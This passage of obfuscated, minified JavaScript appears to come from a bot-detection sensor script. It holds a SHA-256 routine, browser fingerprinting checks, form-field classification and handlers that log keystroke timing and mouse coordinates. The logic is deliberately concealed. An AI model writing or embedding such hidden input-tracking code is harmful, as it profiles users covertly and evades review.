0;if(BF<16)zB[BF]=NB[SY][BF];else{AQ=ln(zB[BF-15],7)^ln(zB[BF-15],18)^zB[BF-15]>>>3;b0=ln(zB[BF-2],17)^ln(zB[BF-2],19)^zB[BF-2]>>>10;zB[BF]=zB[BF-16]+AQ+zB[BF-7]+b0;}b0=ln(LQ,6)^ln(LQ,11)^ln(LQ,25);kQ=LQ&jx^~LQ&c8;rY=ps+b0+kQ+Qg[BF]+zB[BF];AQ=ln(sN,2)^ln(sN,13)^ln(sN,22);cY=sN&GN^sN&fx^GN&fx;TB=AQ+cY;ps=c8;c8=jx;jx=LQ;LQ=CF+rY>>>0;CF=fx;fx=GN;GN=sN;sN=rY+TB>>>0;}XY=XY+sN;Gn=Gn+GN;ZS=ZS+fx;Mz=Mz+CF;vS=vS+LQ;qF=qF+jx;F8=F8+c8;jY=jY+ps;}return [XY>>24&0xff,XY>>16&0xff,XY>>8&0xff,XY&0xff,Gn>>24&0xff,Gn>>16&0xff,Gn>>8&0xff,Gn&0xff,ZS>>24&0xff,ZS>>16&0xff,ZS>>8&0xff,ZS&0xff,Mz>>24&0xff,Mz>>16&0xff,Mz>>8&0xff,Mz&0xff,vS>>24&0xff,vS>>16&0xff,vS>>8&0xff,vS&0xff,qF>>24&0xff,qF>>16&0xff,qF>>8&0xff,qF&0xff,F8>>24&0xff,F8>>16&0xff,F8>>8&0xff,F8&0xff,jY>>24&0xff,jY>>16&0xff,jY>>8&0xff,jY&0xff];};var gS=function(){var L0=c4();var Jn=-1;if(L0["indexOf"]('Trident/7.0')>-1)Jn=11;else if(L0["indexOf"]('Trident/6.0')>-1)Jn=10;else if(L0["indexOf"]('Trident/5.0')>-1)Jn=9;else Jn=0;return Jn>=9;};var xx=function(){var I0=R6();var CQ=vC["Object"]["prototype"]["hasOwnProperty"].call(vC["Navigator"]["prototype"],'mediaDevices');var Fh=vC["Object"]["prototype"]["hasOwnProperty"].call(vC["Navigator"]["prototype"],'serviceWorker');var Dx=! !vC["window"]["browser"];var qQ=typeof vC["ServiceWorker"]==='function';var m4=typeof vC["ServiceWorkerContainer"]==='function';var E4=typeof vC["frames"]["ServiceWorkerRegistration"]==='function';var QB=vC["window"]["location"]&&vC["window"]["location"]["protocol"]==='http:';var Ix=I0&&(!CQ||!Fh||!qQ||!Dx||!m4||!E4)&&!QB;return Ix;};var R6=function(){var vx=c4();var mw=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](vx);var nY=vC["navigator"]["platform"]==='MacIntel'&&vC["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](vx)&&!vC["window"]["MSStream"]&&typeof vC["navigator"]["standalone"]!=='undefined';return mw||nY;};var Ck=function(EB){var O0=vC["Math"]["floor"](vC["Math"]["random"]()*100000+10000);var PN=vC["String"](EB*O0);var sS=0;var Yw=[];var I4=PN["length"]>=18?true:false;while(Yw["length"]<6){Yw["push"](vC["parseInt"](PN["slice"](sS,sS+2),10));sS=I4?sS+3:sS+2;}var Y8=Rg(Yw);return [O0,Y8];};var TY=function(GF){if(GF===null||GF===undefined){return 0;}var W6=function SB(Xx){return GF["toLowerCase"]()["includes"](Xx["toLowerCase"]());};var mz=0;(NF&&NF["fields"]||[])["some"](function(mN){var Cx=mN["type"];var T0=mN["labels"];if(T0["some"](W6)){mz=s4[Cx];if(mN["extensions"]&&mN["extensions"]["labels"]&&mN["extensions"]["labels"]["some"](function(Hk){return GF["toLowerCase"]()["includes"](Hk["toLowerCase"]());})){mz=s4[mN["extensions"]["type"]];}return true;}return false;});return mz;};var Rh=function(Fk){if(Fk===undefined||Fk==null){return false;}var AF=function V6(OB){return Fk["toLowerCase"]()===OB["toLowerCase"]();};return P0["some"](AF);};var l4=function(Mx){try{var lS=new (vC["Set"])(vC["Object"]["values"](s4));return Mx["split"](';')["some"](function(j4){var DQ=j4["split"](',');var SF=vC["Number"](DQ[DQ["length"]-1]);return lS["has"](SF);});}catch(V0){return false;}};var BS=function(nk){var FF='';var Vx=0;if(nk==null||vC["document"]["activeElement"]==null){return gw(cc,["elementFullId",FF,"elementIdType",Vx]);}var M0=['id','name','for','placeholder','aria-label','aria-labelledby'];M0["forEach"](function(Fn){if(!nk["hasAttribute"](Fn)||FF!==''&&Vx!==0){return;}var mh=nk["getAttribute"](Fn);if(FF===''&&(mh!==null||mh!==undefined)){FF=mh;}if(Vx===0){Vx=TY(mh);}});return gw(cc,["elementFullId",FF,"elementIdType",Vx]);};var ZF=function(xN){var M8;if(xN==null){M8=vC["document"]["activeElement"];}else M8=xN;if(vC["document"]["activeElement"]==null)return -1;var NN=M8["getAttribute"]('name');if(NN==null){var ZQ=M8["getAttribute"]('id');if(ZQ==null)return -1;else return hV(ZQ);}return hV(NN);};var q4=function(r0){var Os=-1;var cF=[];if(! !r0&&typeof r0==='string'&&r0["length"]>0){var cs=r0["split"](';');if(cs["length"]>1&&cs[cs["length"]-1]===''){cs["pop"]();}Os=vC["Math"]["floor"](vC["Math"]["random"]()*cs["length"]);var Ah=cs[Os]["split"](',');for(var HZ in Ah){if(!vC["isNaN"](Ah[HZ])&&!vC["isNaN"](vC["parseInt"](Ah[HZ],10))){cF["push"](Ah[HZ]);}}}else{var sz=vC["String"](Nh(1,5));var Fx='1';var ck=vC["String"](Nh(20,70));var xS=vC["String"](Nh(100,300));var UB=vC["String"](Nh(100,300));cF=[sz,Fx,ck,xS,UB];}return [Os,cF];};var pQ=function(zS,ON){var Kz=typeof zS==='string'&&zS["length"]>0;var GS=!vC["isNaN"](ON)&&(vC["Number"](ON)===-1||J4()<vC["Number"](ON));if(!(Kz&&GS)){return false;}var wS='^([a-fA-F0-9]{31,32})$';return zS["search"](wS)!==-1;};var mB=function(Jx,K0,pB){var Js;do{Js=CZ(lR,[Jx,K0]);}while(bH(Nf(Js,pB),Kv));return Js;};var Ik=function(A0){Xv.push(JQ);var xY=R6(A0);var YY=vC[FY()[xF(Kv)].call(null,Oj,Nw,IU,Tg,Rz)][zf()[p3(Kv)](mZ,Zm,TU(TU(Kv)),Sk)][KK()[g3(Ff)].apply(null,[wr,mV,H1,cS])].call(vC[zf()[p3(Bh)](pp,sU,lQ,Bh)][zf()[p3(Kv)].call(null,mZ,S5,k9,Sk)],cj()[Pm(pZ)](Mk,DG));var fF=vC[FY()[xF(Kv)](Oj,Nw,IU,sf,Z1)][zf()[p3(Kv)].call(null,mZ,p5,H5,Sk)][Dg(typeof KK()[g3(Bh)],'undefined')?KK()[g3(Ff)].apply(null,[wr,mV,ES,TU(LL)]):KK()[g3(K3)].apply(null,[fw,rB,Tg,TU(TU(LL))])].call(vC[zf()[p3(Bh)].apply(null,[pp,b3,TU([]),Bh])][zf()[p3(Kv)].apply(null,[mZ,jv,hn,Sk])],bJ()[cT(Fc)](Lt,Z5));var Yh=TU(TU(vC[MJ()[m3(vL)](Ez,GK,bv)][zf()[p3(Uf)].apply(null,[q5,lQ,TU({}),RY])]));var Qk=bH(typeof vC[bH(typeof bJ()[cT(GY)],kT([],[][[]]))?bJ()[cT(k4)].apply(null,[pF,xg]):bJ()[cT(Zm)](d1,Rt)],KK()[g3(LK)](ZV,Rw,Vm,IU));var rZ=bH(typeof vC[zf()[p3(HS)].call(null,rJ,TU(TU({})),xE,XF)],Dg(typeof KK()[g3(vL)],kT('',[][[]]))?KK()[g3(LK)](ZV,Rw,TU({}),OV):KK()[g3(K3)].call(null,xw,js,TU([]),H5));var v8=bH(typeof vC[cj()[Pm(L8)].call(null,RT,DH)][cj()[Pm(Fc)](Hz,fI)],KK()[g3(LK)](ZV,Rw,mm,dS));var zx=vC[MJ()[m3(vL)](Ez,GK,mm)][Pw()[wk(Ff)].apply(null,[mV,GQ,fN,GY])]&&bH(vC[MJ()[m3(vL)](Ez,GK,Yt)][Pw()[wk(Ff)](Lt,GQ,fN,GY)][MJ()[m3(w6)].call(null,Sv,BN,TU(LL))],zf()[p3(Tg)](Cf,CH,bv,fK));var Zn=xY&&(TU(YY)||TU(fF)||TU(Qk)||TU(Yh)||TU(rZ)||TU(v8))&&TU(zx);var kg;return Xv.pop(),kg=Zn,kg;};var A6=function(q6){Xv.push(j8);var Gk;return Gk=Nx()[Pw()[wk(p8)](LL,BY,rQ,vL)](function tk(Mh){Xv.push(p0);while(sh[T9])switch(Mh[MJ()[m3(CH)].apply(null,[SZ,Y4,lT])]=Mh[cj()[Pm(tS)](YT,lk)]){case Kv:if(rT(bH(typeof FY()[xF(Aj)],'undefined')?FY()[xF(LL)](Yj,bZ,sF,TU({}),Rz):FY()[xF(LK)](k9,sg,fj,Z1,JB),vC[MJ()[m3(Yt)](gN,kE,vL)])){Mh[cj()[Pm(tS)](YT,lk)]=sv;break;}{var Ex;return Ex=Mh[bJ()[cT(p9)].apply(null,[P3,IZ])](bJ()[cT(hn)](GH,wg),null),Xv.pop(),Ex;}case sv:{var Z4;return Z4=Mh[bJ()[cT(p9)](P3,IZ)](bJ()[cT(hn)](GH,wg),vC[MJ()[m3(Yt)](gN,kE,Bt)][Dg(typeof FY()[xF(p8)],'undefined')?FY()[xF(LK)].apply(null,[k9,sg,fj,pn,Lt]):FY()[xF(LL)](P3,X6,IZ,OV,V3)][bH(typeof bJ()[cT(qw)],kT([],[][[]]))?bJ()[cT(k4)](Uh,fk):bJ()[cT(IU)](UF,Jv)](q6)),Xv.pop(),Z4;}case H5:case bJ()[cT(HS)](GY,N6):{var CS;return CS=Mh[bH(typeof cj()[Pm(NH)],kT('',[][[]]))?cj()[Pm(H5)](kw,p9):cj()[Pm(Sk)](tw,jk)](),Xv.pop(),CS;}}Xv.pop();},null,null,null,vC[FY()[xF(S5)].apply(null,[K3,kB,YZ,TU(TU(LL)),qN])]),Xv.pop(),Gk;};var tx=function(){if(TU(TU(EX))){}else if(TU(TU(EX))){}else if(TU({})){}else if(TU(EX)){return function Bg(FS){Xv.push(g0);var nx=vC[cj()[Pm(Ff)](xh,Xm)](c4());var HF=vC[bH(typeof cj()[Pm(sv)],'undefined')?cj()[Pm(H5)].call(null,s6,PS):cj()[Pm(Ff)](xh,Xm)](FS[DB()[xZ(k9)].call(null,Qt,lJ,O4,Aj,XQ)]);var ZY;return ZY=wQ(kT(nx,HF))[KK()[g3(Uf)].apply(null,[ML,XF,TU(TU(Kv)),Lh])](),Xv.pop(),ZY;};}else{}};var C6=function(){Xv.push(r8);try{var VY=Xv.length;var Az=TU(KX);var mQ=lY();var Ph=DZ()[FY()[xF(Ff)](K3,cB,Tk,RE,jL)](new (vC[DB()[xZ(V3)](qw,ES,gk,Oj,Ok)])(Dg(typeof zf()[p3(p8)],'undefined')?zf()[p3(sf)](kU,hn,TU(Kv),Zm):zf()[p3(P3)].call(null,bx,sU,IU,Nw),KK()[g3(D3)](LV,jv,TU(TU(Kv)),TU(LL))),KK()[g3(p5)](Uv,Tv,RE,D3));var VF=lY();var HB=j3(VF,mQ);var AY;return AY=gw(cc,[KK()[g3(lQ)].call(null,WJ,RT,Gz,TU({})),Ph,KK()[g3(Tn)].call(null,l1,qw,cS,mV),HB]),Xv.pop(),AY;}catch(K8){Xv.splice(j3(VY,LL),Infinity,r8);var vB;return Xv.pop(),vB={},vB;}Xv.pop();};var DZ=function(){Xv.push(z6);var Vh=vC[KK()[g3(EU)].call(null,js,tS,HS,fj)][MJ()[m3(gv)].apply(null,[KV,Un,t9])]?vC[KK()[g3(EU)].call(null,js,tS,TU(TU(Kv)),Yt)][MJ()[m3(gv)](KV,Un,H5)]:KN(LL);var WY=vC[KK()[g3(EU)](js,tS,p5,Fc)][cj()[Pm(IU)].call(null,SS,RN)]?vC[KK()[g3(EU)](js,tS,gv,TU(TU(LL)))][cj()[Pm(IU)](SS,RN)]:KN(LL);var HQ=vC[MJ()[m3(Yt)](Y5,kE,OV)][Dg(typeof bJ()[cT(Rz)],'undefined')?bJ()[cT(b3)](hF,O1):bJ()[cT(k4)](DL,MB)]?vC[Dg(typeof MJ()[m3(D3)],kT([],[][[]]))?MJ()[m3(Yt)](Y5,kE,Aj):MJ()[m3(S5)](PQ,qx,K3)][bH(typeof bJ()[cT(gv)],kT([],[][[]]))?bJ()[cT(k4)].apply(null,[WQ,vh]):bJ()[cT(b3)](hF,O1)]:KN(LL);var ms=vC[MJ()[m3(Yt)](Y5,kE,lJ)][Dg(typeof KK()[g3(Rz)],'undefined')?KK()[g3(t9)](zj,RY,Lt,IQ):KK()[g3(K3)](Xz,fQ,l6,lK)]?vC[MJ()[m3(Yt)](Y5,kE,Rw)][Dg(typeof KK()[g3(l6)],kT([],[][[]]))?KK()[g3(t9)](zj,RY,S5,zH):KK()[g3(K3)](UN,FQ,TU({}),jv)]():KN(LL);var Uz=vC[MJ()[m3(Yt)](Y5,kE,k4)][cj()[Pm(BY)].call(null,R0,GW)]?vC[MJ()[m3(Yt)](Y5,kE,r4)][Dg(typeof cj()[Pm(Tn)],kT([],[][[]]))?cj()[Pm(BY)](R0,GW):cj()[Pm(H5)](K4,zN)]:KN(LL);var S8=KN(LL);var NQ=[bJ()[cT(T9)].call(null,M4,tB),S8,Dg(typeof zf()[p3(L8)],kT('',[][[]]))?zf()[p3(D3)].call(null,MT,TU(TU(Kv)),HS,LK):zf()[p3(P3)](DS,M4,K3,Cv),bh(YX,[]),bh(qr,[]),bh(jp,[]),bh(KX,[]),CZ(PG,[]),bh(nW,[]),Vh,WY,HQ,ms,Uz];var tN;return tN=NQ[cj()[Pm(T1)](Bt,N9)](cj()[Pm(sU)](b3,St)),Xv.pop(),tN;};var ww=function(){var E6;Xv.push(tS);return E6=bh(np,[vC[MJ()[m3(vL)](jF,GK,lK)]]),Xv.pop(),E6;};var U4=function(){Xv.push(dx);var EF=[X4,Qz];var fY=qU(Y6);if(Dg(fY,TU({}))){try{var g4=Xv.length;var dB=TU({});var lh=vC[KK()[g3(jv)].apply(null,[hB,LK,qN,O6])](fY)[Dg(typeof zf()[p3(M4)],kT('',[][[]]))?zf()[p3(Ff)](QY,Tg,l6,Vf):zf()[p3(P3)](Ow,tS,Gz,B0)](bH(typeof MJ()[m3(EU)],kT('',[][[]]))?MJ()[m3(S5)].apply(null,[hn,dw,H1]):MJ()[m3(IU)](k5,c3,D3));if(b1(lh[cj()[Pm(Kv)](sv,rV)],k4)){var Rx=vC[cj()[Pm(T9)].call(null,jg,x3)](lh[sh[P3]],P3);Rx=vC[MJ()[m3(jg)](g6,S5,Rz)](Rx)?X4:Rx;EF[Kv]=Rx;}}catch(dQ){Xv.splice(j3(g4,LL),Infinity,dx);}}var zY;return Xv.pop(),zY=EF,zY;};var YB=function(){var Kn=[KN(LL),KN(LL)];var wF=qU(pS);Xv.push(gY);if(Dg(wF,TU({}))){try{var MQ=Xv.length;var Iw=TU(KX);var B4=vC[KK()[g3(jv)](L4,LK,sm,BU)](wF)[zf()[p3(Ff)](Mn,RE,IY,Vf)](bH(typeof MJ()[m3(P3)],'undefined')?MJ()[m3(S5)].apply(null,[QS,FZ,Gz]):MJ()[m3(IU)].apply(null,[qc,c3,TU(Kv)]));if(b1(B4[cj()[Pm(Kv)](sv,xJ)],k4)){var Ek=vC[cj()[Pm(T9)](jg,w5)](B4[LL],P3);var rz=vC[cj()[Pm(T9)].apply(null,[jg,w5])](B4[H5],sh[l6]);Ek=vC[MJ()[m3(jg)](Is,S5,GY)](Ek)?KN(LL):Ek;rz=vC[bH(typeof MJ()[m3(sf)],kT('',[][[]]))?MJ()[m3(S5)].call(null,p9,r8,TU(TU({}))):MJ()[m3(jg)](Is,S5,TU(TU([])))](rz)?KN(LL):rz;Kn=[rz,Ek];}}catch(AB){Xv.splice(j3(MQ,LL),Infinity,gY);}}var UZ;return Xv.pop(),UZ=Kn,UZ;};var fZ=function(){Xv.push(zZ);var F4=bJ()[cT(T9)](M4,WN);var I8=qU(pS);if(I8){try{var rh=Xv.length;var LF=TU(TU(EX));var Oh=vC[KK()[g3(jv)](QV,LK,TU(TU(Kv)),Rz)](I8)[bH(typeof zf()[p3(k9)],kT([],[][[]]))?zf()[p3(P3)].apply(null,[O8,M4,sU,Wn]):zf()[p3(Ff)](jS,k6,H5,Vf)](MJ()[m3(IU)](ME,c3,TU({})));F4=Oh[Kv];}catch(XB){Xv.splice(j3(rh,LL),Infinity,zZ);}}var bS;return Xv.pop(),bS=F4,bS;};var Ln=function(){Xv.push(kZ);var Px=qU(pS);if(Px){try{var RZ=Xv.length;var Ox=TU(TU(EX));var w0=vC[KK()[g3(jv)](OK,LK,sf,cS)](Px)[zf()[p3(Ff)](WZ,TU(TU([])),ES,Vf)](MJ()[m3(IU)](KL,c3,Z1));if(b1(w0[cj()[Pm(Kv)].call(null,sv,TT)],GY)){var d0=vC[cj()[Pm(T9)](jg,n5)](w0[K3],P3);var G8;return G8=vC[Dg(typeof MJ()[m3(zH)],kT('',[][[]]))?MJ()[m3(jg)].call(null,sx,S5,S5):MJ()[m3(S5)](vk,gB,Mt)](d0)||bH(d0,KN(LL))?KN(LL):d0,Xv.pop(),G8;}}catch(s8){Xv.splice(j3(RZ,LL),Infinity,kZ);var Tx;return Xv.pop(),Tx=KN(LL),Tx;}}var cQ;return Xv.pop(),cQ=KN(LL),cQ;};var JY=function(){var BZ=qU(pS);Xv.push(D0);if(BZ){try{var qB=Xv.length;var wN=TU(KX);var D4=vC[KK()[g3(jv)](wn,LK,Bt,TU(TU(LL)))](BZ)[zf()[p3(Ff)].apply(null,[Sg,K3,Yt,Vf])](MJ()[m3(IU)](f3,c3,Zm));if(bH(D4[cj()[Pm(Kv)](sv,Kt)],GY)){var Ew;return Xv.pop(),Ew=D4[Oj],Ew;}}catch(jZ){Xv.splice(j3(qB,LL),Infinity,D0);var Tw;return Xv.pop(),Tw=null,Tw;}}var Kw;return Xv.pop(),Kw=null,Kw;};var MZ=function(ZN,Uw){Xv.push(rk);for(var qz=Kv;Ig(qz,Uw[cj()[Pm(Kv)].apply(null,[sv,b9])]);qz++){var Us=Uw[qz];Us[MJ()[m3(GY)](AP,RY,IQ)]=Us[MJ()[m3(GY)](AP,RY,sv)]||TU({});Us[DB()[xZ(k4)].call(null,TU({}),Zm,Vk,V3,lT)]=TU(TU(KX));if(rT(zf()[p3(V3)](bs,jg,vL,ES),Us))Us[bH(typeof bJ()[cT(Kv)],'undefined')?bJ()[cT(k4)].call(null,In,SN):bJ()[cT(k9)](Oj,KF)]=TU(TU([]));vC[FY()[xF(Kv)](Oj,TS,IU,IY,L8)][zf()[p3(T9)](Ux,TU(TU([])),p9,ZB)](ZN,MS(Us[KK()[g3(lT)](gY,Gz,fj,jL)]),Us);}Xv.pop();};var R4=function(Ak,W0,qn){Xv.push(rx);if(W0)MZ(Ak[zf()[p3(Kv)](Lz,JS,TU(TU({})),Sk)],W0);if(qn)MZ(Ak,qn);vC[FY()[xF(Kv)].call(null,Oj,MN,IU,TU(LL),Bh)][zf()[p3(T9)].call(null,FN,Tg,TU(TU(LL)),ZB)](Ak,zf()[p3(Kv)].apply(null,[Lz,Rw,TU(TU(Kv)),Sk]),gw(cc,[bJ()[cT(k9)](Oj,I1),TU(TU(EX))]));var z0;return Xv.pop(),z0=Ak,z0;};var MS=function(v4){Xv.push(qg);var lB=EN(v4,KK()[g3(p8)](vE,Aj,l6,TU([])));var Ch;return Ch=Qn(bJ()[cT(RT)](W4,jm),V8(lB))?lB:vC[zf()[p3(LL)](lj,p9,TU(LL),LL)](lB),Xv.pop(),Ch;};var EN=function(U8,DN){Xv.push(sB);if(kJ(KK()[g3(cS)](lm,kw,H1,Yt),V8(U8))||TU(U8)){var AZ;return Xv.pop(),AZ=U8,AZ;}var xQ=U8[vC[cj()[Pm(k9)](Mt,B5)][zf()[p3(Zm)].call(null,I9,t9,GH,H4)]];if(Dg(Jj(sh[T1]),xQ)){var C4=xQ.call(U8,DN||cj()[Pm(cS)](H1,r5));if(kJ(KK()[g3(cS)].call(null,lm,kw,Rw,Kv),V8(C4))){var Pz;return Xv.pop(),Pz=C4,Pz;}throw new (vC[DB()[xZ(sv)].apply(null,[Aj,mV,df,T9,Hs])])(Dg(typeof cj()[Pm(IY)],kT('',[][[]]))?cj()[Pm(Mk)].call(null,rF,lf):cj()[Pm(H5)](d4,nh));}var KQ;return KQ=(bH(KK()[g3(p8)](X5,Aj,OV,ES),DN)?vC[zf()[p3(LL)](VK,p5,TU(TU(LL)),LL)]:vC[zf()[p3(Tv)].call(null,IH,tS,cS,Tn)])(U8),Xv.pop(),KQ;};var dN=function(Pn){Xv.push(YN);if(TU(Pn)){Xw=BU;fz=ZB;tF=pn;hz=sh[sU];Hw=sh[sU];zQ=LK;IF=q7[cj()[Pm(k6)](lJ,QV)]();hY=LK;cx=sh[sU];}Xv.pop();};var lZ=function(){Xv.push(X8);bF=bJ()[cT(T9)](M4,kk);m0=Kv;c0=Kv;z4=q7[zf()[p3(p9)].call(null,v3,GH,tS,BB)]();WS=bJ()[cT(T9)](M4,kk);nB=sh[T1];KS=sh[T1];gn=Kv;T6=bJ()[cT(T9)](M4,kk);w4=Kv;Ls=Kv;hQ=Kv;kY=Kv;rS=sh[T1];Xv.pop();Cs=Kv;};var Q4=function(){XZ=sh[T1];Xv.push(Z6);As=bJ()[cT(T9)].apply(null,[M4,GK]);Zh={};nw=bJ()[cT(T9)](M4,GK);rN=Kv;Xv.pop();Dz=Kv;};var JF=function(n0,mn,Mg){Xv.push(qS);try{var t6=Xv.length;var Fw=TU([]);var x8=Kv;var gZ=TU(TU(EX));if(Dg(mn,LL)&&b1(c0,tF)){if(TU(BQ[FY()[xF(XJ)](JB,nN,At,TU(LL),lK)])){gZ=TU(TU({}));BQ[FY()[xF(XJ)](JB,nN,At,RT,ES)]=TU(TU({}));}var QZ;return QZ=gw(cc,[cj()[Pm(lJ)](Sz,dF),x8,cj()[Pm(Ut)](ES,gk),gZ,bJ()[cT(JS)].apply(null,[S5,JJ]),m0]),Xv.pop(),QZ;}if(bH(mn,sh[T9])&&Ig(m0,fz)||Dg(mn,LL)&&Ig(c0,tF)){var sw=n0?n0:vC[Dg(typeof MJ()[m3(lQ)],kT([],[][[]]))?MJ()[m3(vL)](UN,GK,TU({})):MJ()[m3(S5)](Th,dn,TU(TU(LL)))][KK()[g3(xE)](dw,B6,TU(LL),Rm)];var Wz=KN(sh[T9]);var k0=KN(LL);if(sw&&sw[KK()[g3(Rw)].apply(null,[tQ,xh,Mk,HS])]&&sw[bJ()[cT(IQ)](Sx,RV)]){Wz=vC[zf()[p3(sv)].apply(null,[JJ,dS,sv,XJ])][FY()[xF(JB)](vL,VB,lK,K3,P3)](sw[KK()[g3(Rw)](tQ,xh,TU(LL),BB)]);k0=vC[zf()[p3(sv)](JJ,Fc,Z1,XJ)][FY()[xF(JB)](vL,VB,lK,p5,L8)](sw[Dg(typeof bJ()[cT(Ff)],kT([],[][[]]))?bJ()[cT(IQ)](Sx,RV):bJ()[cT(k4)](hZ,fB)]);}else if(sw&&sw[MJ()[m3(lQ)](mZ,jL,NH)]&&sw[DB()[xZ(T1)](Mt,HS,JZ,K3,tZ)]){Wz=vC[zf()[p3(sv)].apply(null,[JJ,LK,Rm,XJ])][FY()[xF(JB)](vL,VB,lK,p8,Rw)](sw[Dg(typeof MJ()[m3(gv)],kT([],[][[]]))?MJ()[m3(lQ)](mZ,jL,D3):MJ()[m3(S5)].apply(null,[Oj,XN,M4])]);k0=vC[zf()[p3(sv)](JJ,sf,TU([]),XJ)][FY()[xF(JB)](vL,VB,lK,TU({}),Bt)](sw[Dg(typeof DB()[xZ(V3)],kT(bJ()[cT(T9)](M4,bs),[][[]]))?DB()[xZ(T1)](Ff,fj,JZ,K3,tZ):DB()[xZ(H5)](TU(Kv),lK,U0,gh,C8)]);}var v0=sw[MJ()[m3(Tn)](X0,YT,sf)];if(Qn(v0,null))v0=sw[bJ()[cT(RE)](Hz,G0)];var Sh=ZF(v0);x8=j3(lY(),Mg);var m6=bJ()[cT(T9)].apply(null,[M4,bs])[bJ()[cT(mV)](Vm,YQ)](kY,bH(typeof MJ()[m3(Kv)],kT([],[][[]]))?MJ()[m3(S5)](O6,K6,BU):MJ()[m3(sf)](dz,Qt,H1))[bH(typeof bJ()[cT(Rw)],kT('',[][[]]))?bJ()[cT(k4)](sQ,hh):bJ()[cT(mV)](Vm,YQ)](mn,MJ()[m3(sf)](dz,Qt,TU({})))[bJ()[cT(mV)].apply(null,[Vm,YQ])](x8,MJ()[m3(sf)].call(null,dz,Qt,Mk))[bH(typeof bJ()[cT(cS)],'undefined')?bJ()[cT(k4)].apply(null,[Q0,KY]):bJ()[cT(mV)].call(null,Vm,YQ)](Wz,MJ()[m3(sf)](dz,Qt,S5))[bJ()[cT(mV)].call(null,Vm,YQ)](k0);if(Dg(mn,LL)){m6=bJ()[cT(T9)].apply(null,[M4,bs])[Dg(typeof bJ()[cT(Rw)],'undefined')?bJ()[cT(mV)](Vm,YQ):bJ()[cT(k4)].call(null,zw,bk)](m6,MJ()[m3(sf)](dz,Qt,BB))[bJ()[cT(mV)](Vm,YQ)](Sh);var t8=kJ(typeof sw[cj()[Pm(BB)](Vf,BH)],Dg(typeof cj()[Pm(S5)],'undefined')?cj()[Pm(Aj)](K3,m8):cj()[Pm(H5)](Iz,jQ))?sw[cj()[Pm(BB)].call(null,Vf,BH)]:sw[zf()[p3(BY)](jE,BB,TU(TU([])),IQ)];if(kJ(t8,null)&&Dg(t8,LL))m6=(Dg(typeof bJ()[cT(jg)],'undefined')?bJ()[cT(T9)](M4,bs):bJ()[cT(k4)](j0,HY))[bJ()[cT(mV)].call(null,Vm,YQ)](m6,MJ()[m3(sf)].apply(null,[dz,Qt,TU(TU(LL))]))[bJ()[cT(mV)].apply(null,[Vm,YQ])](t8);}if(kJ(typeof sw[cj()[Pm(ES)].apply(null,[Uf,l0])],cj()[Pm(Aj)](K3,m8))&&bH(sw[cj()[Pm(ES)].apply(null,[Uf,l0])],TU([])))m6=bJ()[cT(T9)](M4,bs)[bJ()[cT(mV)](Vm,YQ)](m6,bH(typeof KK()[g3(CH)],'undefined')?KK()[g3(K3)](Lx,RF,T1,TU(TU(Kv))):KK()[g3(th)](tH,sm,CH,Ut));m6=(bH(typeof bJ()[cT(Bh)],kT([],[][[]]))?bJ()[cT(k4)].apply(null,[cn,z8]):bJ()[cT(T9)].apply(null,[M4,bs]))[bJ()[cT(mV)].apply(null,[Vm,YQ])](m6,cj()[Pm(sU)].call(null,b3,YK));z4=kT(kT(kT(kT(kT(z4,kY),mn),x8),Wz),k0);bF=kT(bF,m6);}if(bH(mn,LL))m0++;else c0++;kY++;var qh;return qh=gw(cc,[cj()[Pm(lJ)].apply(null,[Sz,dF]),x8,cj()[Pm(Ut)](ES,gk),gZ,bJ()[cT(JS)](S5,JJ),m0]),Xv.pop(),qh;}catch(xn){Xv.splice(j3(t6,LL),Infinity,qS);}Xv.pop();};var QN=function(AS,cz,cN){Xv.push(RB);try{var lw=Xv.length;var Nn=TU({});var tn=AS?AS:vC[MJ()[m3(vL)].apply(null,[Ax,GK,bv])][bH(typeof KK()[g3(Bh)],'undefined')?KK()[g3(K3)].call(null,NZ,px,fj,TU(TU([]))):KK()[g3(xE)](AT,B6,Mt,th)];var GB=Kv;var b8=KN(sh[T9]);var On=q7[MJ()[m3(Zj)](dV,IQ,vL)]();var sn=TU(KX);if(b1(rN,Xw)){if(TU(BQ[FY()[xF(XJ)].apply(null,[JB,Bk,At,lT,k6])])){sn=TU(EX);BQ[bH(typeof FY()[xF(H5)],'undefined')?FY()[xF(LL)].apply(null,[mY,f8,Bh,zH,Fc]):FY()[xF(XJ)].call(null,JB,Bk,At,TU(Kv),BU)]=TU(EX);}var pw;return pw=gw(cc,[cj()[Pm(lJ)](Sz,KJ),GB,bJ()[cT(Vm)].call(null,kw,IL),b8,cj()[Pm(Ut)](ES,G3),sn]),Xv.pop(),pw;}if(Ig(rN,Xw)&&tn&&Dg(tn[DB()[xZ(Tv)](LK,qw,Rn,K3,PS)],undefined)){b8=tn[DB()[xZ(Tv)](jg,lJ,Rn,K3,PS)];var n8=tn[cj()[Pm(r4)].call(null,p8,QE)];var Jw=tn[DB()[xZ(mV)](hn,Oj,xk,GY,r4)]?LL:Kv;var bz=tn[Dg(typeof bJ()[cT(LL)],kT('',[][[]]))?bJ()[cT(O6)](Rw,xV):bJ()[cT(k4)].call(null,LN,jQ)]?LL:Kv;var dZ=tn[Dg(typeof cj()[Pm(Oj)],kT([],[][[]]))?cj()[Pm(JS)](Y4,rE):cj()[Pm(H5)].call(null,Sz,Z0)]?LL:sh[T1];var kh=tn[KK()[g3(sm)](V5,r4,cS,qN)]?LL:Kv;var TZ=kT(kT(kT(fh(Jw,GY),fh(bz,k4)),fh(dZ,sv)),kh);GB=j3(lY(),cN);var P8=ZF(null);var UY=Kv;if(n8&&b8){if(Dg(n8,Kv)&&Dg(b8,Kv)&&Dg(n8,b8))b8=KN(LL);else b8=Dg(b8,Kv)?b8:n8;}if(bH(bz,Kv)&&bH(dZ,Kv)&&bH(kh,Kv)&&n9(b8,NH)){if(bH(cz,H5)&&b1(b8,sh[sv])&&Gt(b8,kE))b8=KN(sh[P3]);else if(b1(b8,Gz)&&Gt(b8,sh[qw]))b8=KN(H5);else if(b1(b8,fK)&&Gt(b8,jF))b8=KN(k4);else b8=KN(sv);}if(Dg(P8,Yz)){kn=Kv;Yz=P8;}else kn=kT(kn,LL);var fs=A8(b8);if(bH(fs,sh[T1])){var OY=bJ()[cT(T9)].call(null,M4,H0)[bJ()[cT(mV)](Vm,vj)](rN,MJ()[m3(sf)](N0,Qt,L8))[bJ()[cT(mV)](Vm,vj)](cz,Dg(typeof 